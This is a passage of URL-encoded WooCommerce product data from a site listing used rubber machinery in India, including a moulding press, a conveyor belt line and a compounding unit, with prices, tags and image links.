ntecnic.com%5C%2Fproduct-tag%5C%2Frubber-moulding-machine-india%5C%2F%22%7D%2C%7B%22id%22%3A4663%2C%22name%22%3A%22secondhand%20rubber%20press%22%2C%22slug%22%3A%22secondhand-rubber-press%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Fsecondhand-rubber-press%5C%2F%22%7D%2C%7B%22id%22%3A4665%2C%22name%22%3A%22used%20compression%20press%20dealer%22%2C%22slug%22%3A%22used-compression-press-dealer%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Fused-compression-press-dealer%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Add%20to%20cart%22%2C%22description%22%3A%22Add%20to%20cart%3A%20%26ldquo%3BUsed%20Rubber%20Hydraulic%20Moulding%20Press%20with%20Multiple%20Daylight%20Sizes%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fproduct%5C%2Fbuy-sell-used-rubber-hydraulic-molding-rubber-mat-press%5C%2F%3Fadd-to-cart%3D22402%22%2C%22single_text%22%3A%22Add%20to%20cart%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A22347%2C%22name%22%3A%22Complete%20Second-Hand%20Rubber%20Conveyor%20Belt%20Manufacturing%20Line%22%2C%22slug%22%3A%22complete-second-hand-rubber-conveyor-belt-manufacturing-line%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct%5C%2Fcomplete-second-hand-rubber-conveyor-belt-manufacturing-line%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Atrue%2C%22prices%22%3A%7B%22price%22%3A%22360000000%22%2C%22regular_price%22%3A%22380000000%22%2C%22sale_price%22%3A%22360000000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22INR%22%2C%22currency_symbol%22%3A%22%5Cu20b9%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%5Cu20b9%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fmy-account%5C%2F%5C%22%20class%3D%5C%22login-to-prices-msg%20login-side-opener%5C%22%3ELogin%20to%20see%20prices%3C%5C%2Fa%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A22372%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477658918-scaled.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477658918-600x794.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477658918-scaled.jpg%20378w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477658918-227x300.jpg%20227w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477658918-774x1024.jpg%20774w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477658918-768x1016.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477658918-1161x1536.jpg%201161w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477658918-600x794.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477658918-800x1058.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477658918-150x198.jpg%20150w%22%2C%22sizes%22%3A%22%28max-width%3A%20378px%29%20100vw%2C%20378px%22%2C%22name%22%3A%22Conveyor%20Belt%20Manufacturing%20Line%22%2C%22alt%22%3A%22Conveyor%20Belt%20Manufacturing%20Line%22%7D%2C%7B%22id%22%3A22377%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477595244-scaled.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477595244-600x794.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477595244-scaled.jpg%20378w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477595244-227x300.jpg%20227w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477595244-774x1024.jpg%20774w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477595244-768x1016.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477595244-1161x1536.jpg%201161w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477595244-600x794.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477595244-800x1058.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477595244-150x198.jpg%20150w%22%2C%22sizes%22%3A%22%28max-width%3A%20378px%29%20100vw%2C%20378px%22%2C%22name%22%3A%22Conveyor%20Belt%20Manufacturing%20Line%22%2C%22alt%22%3A%22Conveyor%20Belt%20Manufacturing%20Line%22%7D%2C%7B%22id%22%3A22375%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477521920-scaled.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477521920-600x794.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477521920-scaled.jpg%20378w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477521920-227x300.jpg%20227w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477521920-774x1024.jpg%20774w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477521920-768x1016.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477521920-1161x1536.jpg%201161w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477521920-600x794.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477521920-800x1058.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477521920-150x198.jpg%20150w%22%2C%22sizes%22%3A%22%28max-width%3A%20378px%29%20100vw%2C%20378px%22%2C%22name%22%3A%22Conveyor%20Belt%20Manufacturing%20Line%22%2C%22alt%22%3A%22Conveyor%20Belt%20Manufacturing%20Line%22%7D%2C%7B%22id%22%3A22373%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477567738-scaled.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477567738-600x794.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477567738-scaled.jpg%20378w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477567738-227x300.jpg%20227w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477567738-774x1024.jpg%20774w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477567738-768x1016.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477567738-1161x1536.jpg%201161w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477567738-600x794.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477567738-800x1058.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477567738-150x198.jpg%20150w%22%2C%22sizes%22%3A%22%28max-width%3A%20378px%29%20100vw%2C%20378px%22%2C%22name%22%3A%22Conveyor%20Belt%20Manufacturing%20Line%22%2C%22alt%22%3A%22Conveyor%20Belt%20Manufacturing%20Line%22%7D%2C%7B%22id%22%3A22374%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477612776-scaled.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477612776-600x794.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477612776-scaled.jpg%20378w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477612776-227x300.jpg%20227w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477612776-774x1024.jpg%20774w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477612776-768x1016.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477612776-1161x1536.jpg%201161w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477612776-600x794.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477612776-800x1058.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477612776-150x198.jpg%20150w%22%2C%22sizes%22%3A%22%28max-width%3A%20378px%29%20100vw%2C%20378px%22%2C%22name%22%3A%22Conveyor%20Belt%20Manufacturing%20Line%22%2C%22alt%22%3A%22Conveyor%20Belt%20Manufacturing%20Line%22%7D%2C%7B%22id%22%3A22376%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477546242-scaled.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477546242-600x794.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477546242-scaled.jpg%20378w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477546242-227x300.jpg%20227w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477546242-774x1024.jpg%20774w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477546242-768x1016.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477546242-1161x1536.jpg%201161w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477546242-600x794.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477546242-800x1058.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747477546242-150x198.jpg%20150w%22%2C%22sizes%22%3A%22%28max-width%3A%20378px%29%20100vw%2C%20378px%22%2C%22name%22%3A%22Conveyor%20Belt%20Manufacturing%20Line%22%2C%22alt%22%3A%22Conveyor%20Belt%20Manufacturing%20Line%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A74%2C%22name%22%3A%22THE%20COMPANY%20AUCTION%22%2C%22slug%22%3A%22the-company-auction%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-category%5C%2Fthe-company-auction%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A4636%2C%22name%22%3A%22buy%20sell%20rubber%20machines%20India%22%2C%22slug%22%3A%22buy-sell-rubber-machines-india%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Fbuy-sell-rubber-machines-india%5C%2F%22%7D%2C%7B%22id%22%3A4633%2C%22name%22%3A%22conveyor%20belt%20making%20machine%22%2C%22slug%22%3A%22conveyor-belt-making-machine%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Fconveyor-belt-making-machine%5C%2F%22%7D%2C%7B%22id%22%3A4635%2C%22name%22%3A%22conveyor%20belt%20production%20line%22%2C%22slug%22%3A%22conveyor-belt-production-line%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Fconveyor-belt-production-line%5C%2F%22%7D%2C%7B%22id%22%3A2909%2C%22name%22%3A%22Hydraulic%20Press%20for%20Rubber%22%2C%22slug%22%3A%22hydraulic-press-for-rubber%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Fhydraulic-press-for-rubber%5C%2F%22%7D%2C%7B%22id%22%3A1584%2C%22name%22%3A%22Rubber%20belt%20manufacturing%20machinery%22%2C%22slug%22%3A%22rubber-belt-manufacturing-machinery%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Frubber-belt-manufacturing-machinery%5C%2F%22%7D%2C%7B%22id%22%3A1806%2C%22name%22%3A%22Rubber%20Calender%20Machine%22%2C%22slug%22%3A%22rubber-calender-machine%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Frubber-calender-machine%5C%2F%22%7D%2C%7B%22id%22%3A3054%2C%22name%22%3A%22Rubber%20kneader%22%2C%22slug%22%3A%22rubber-kneader%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Frubber-kneader%5C%2F%22%7D%2C%7B%22id%22%3A740%2C%22name%22%3A%22rubber%20mixing%20mill%22%2C%22slug%22%3A%22rubber-mixing-mill%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Frubber-mixing-mill%5C%2F%22%7D%2C%7B%22id%22%3A4637%2C%22name%22%3A%22used%20industrial%20rubber%20machines%22%2C%22slug%22%3A%22used-industrial-rubber-machines%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Fused-industrial-rubber-machines%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Add%20to%20cart%22%2C%22description%22%3A%22Add%20to%20cart%3A%20%26ldquo%3BComplete%20Second-Hand%20Rubber%20Conveyor%20Belt%20Manufacturing%20Line%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fproduct%5C%2Fbuy-sell-used-rubber-hydraulic-molding-rubber-mat-press%5C%2F%3Fadd-to-cart%3D22347%22%2C%22single_text%22%3A%22Add%20to%20cart%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A22271%2C%22name%22%3A%22Used%20Rubber%20Compounding%20Unit%20for%20Sale%20%5Cu2013%20Cost-Effective%22%2C%22slug%22%3A%22used-rubber-compounding-unit-for-sale-cost-effective%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct%5C%2Fused-rubber-compounding-unit-for-sale-cost-effective%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Atrue%2C%22prices%22%3A%7B%22price%22%3A%221500000000%22%2C%22regular_price%22%3A%221650000000%22%2C%22sale_price%22%3A%221500000000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22INR%22%2C%22currency_symbol%22%3A%22%5Cu20b9%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%5Cu20b9%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fmy-account%5C%2F%5C%22%20class%3D%5C%22login-to-prices-msg%20login-side-opener%5C%22%3ELogin%20to%20see%20prices%3C%5C%2Fa%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A22275%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698923250-scaled.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698923250-600x794.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698923250-scaled.webp%20378w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698923250-227x300.webp%20227w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698923250-774x1024.webp%20774w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698923250-768x1016.webp%20768w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698923250-1161x1536.webp%201161w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698923250-600x794.webp%20600w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698923250-800x1058.webp%20800w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698923250-150x198.webp%20150w%22%2C%22sizes%22%3A%22%28max-width%3A%20378px%29%20100vw%2C%20378px%22%2C%22name%22%3A%22Used%20Rubber%20Compounding%20Unit%22%2C%22alt%22%3A%22Used%20Rubber%20Compounding%20Unit%20for%20Sale%22%7D%2C%7B%22id%22%3A22280%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698989316-scaled.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698989316-600x794.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698989316-scaled.webp%20378w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698989316-227x300.webp%20227w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698989316-774x1024.webp%20774w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698989316-768x1016.webp%20768w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698989316-1161x1536.webp%201161w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698989316-600x794.webp%20600w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698989316-800x1058.webp%20800w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698989316-150x198.webp%20150w%22%2C%22sizes%22%3A%22%28max-width%3A%20378px%29%20100vw%2C%20378px%22%2C%22name%22%3A%22Used%20Rubber%20Compounding%20Unit%22%2C%22alt%22%3A%22Used%20Rubber%20Compounding%20Unit%22%7D%2C%7B%22id%22%3A22279%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698976623-scaled.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698976623-600x794.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698976623-scaled.webp%20378w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698976623-227x300.webp%20227w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698976623-774x1024.webp%20774w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698976623-768x1016.webp%20768w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698976623-1161x1536.webp%201161w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698976623-600x794.webp%20600w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698976623-800x1058.webp%20800w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698976623-150x198.webp%20150w%22%2C%22sizes%22%3A%22%28max-width%3A%20378px%29%20100vw%2C%20378px%22%2C%22name%22%3A%22Used%20Rubber%20Compounding%20Unit%22%2C%22alt%22%3A%22Used%20Rubber%20Compounding%20Unit%22%7D%2C%7B%22id%22%3A22278%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698963824-scaled.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698963824-600x794.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698963824-scaled.webp%20378w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698963824-227x300.webp%20227w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698963824-774x1024.webp%20774w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698963824-768x1016.webp%20768w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698963824-1161x1536.webp%201161w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698963824-600x794.webp%20600w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698963824-800x1058.webp%20800w%2C%20https%3A%5C%2F%5